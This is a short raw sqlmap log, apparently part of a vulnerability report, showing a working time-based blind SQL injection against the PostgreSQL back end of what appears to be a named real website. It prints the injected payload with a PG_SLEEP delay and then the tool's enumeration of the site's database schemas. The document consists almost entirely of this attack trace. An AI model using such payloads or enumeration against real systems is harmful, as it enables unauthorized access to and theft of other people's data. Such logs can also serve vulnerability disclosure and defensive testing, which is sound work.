 Title: PostgreSQL > 8.1 AND time-based blind
Payload: operate=more&type=1&typeid=GM_TYPE08' AND 3*2*1=6 AND '000pdUx'='00
0pdUx' AND 4963=(SELECT 4963 FROM PG_SLEEP(5)) AND 'wTKb'='wTKb
---
[18:46:32] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[18:46:32] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[18:46:32] [INFO] fetching database (schema) names
[18:46:32] [INFO] fetching number of databases
[18:46:32] [INFO] resumed: 3
[18:46:33] [INFO] resumed: information_schema
[18:46:33] [INFO] resumed: pg_catalog
[18:46:33] [INFO] resumed: public
available databases [3]:
[*] "public"
[*] information_schema
[*] pg_catalog
[18:46:33] [INFO] fetched data logged to text files under 'G:\sqlmap\output\cg.i
feng.com'
[*] shutting down at 18:46:33